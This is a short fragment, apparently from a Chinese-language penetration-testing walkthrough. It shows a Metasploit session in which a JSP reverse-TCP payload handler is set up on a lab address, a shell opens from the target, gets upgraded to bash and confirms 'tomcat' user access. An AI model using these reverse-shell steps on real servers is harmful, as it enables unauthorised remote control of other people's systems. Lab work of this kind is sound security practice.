 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.81.131
LHOST => 192.168.81.131
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.81.131:4444
[*] Command shell session 1 opened (192.168.81.131:4444 -> 192.168.81.151:42870) at 2022-03-25 11:13:06 +0800
shell
获得shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /usr/bin/bash
id
id
查看当前用户权限
uid=998(tomcat) gid=997(tomcat) groups=997(tomcat)
bash-4.2$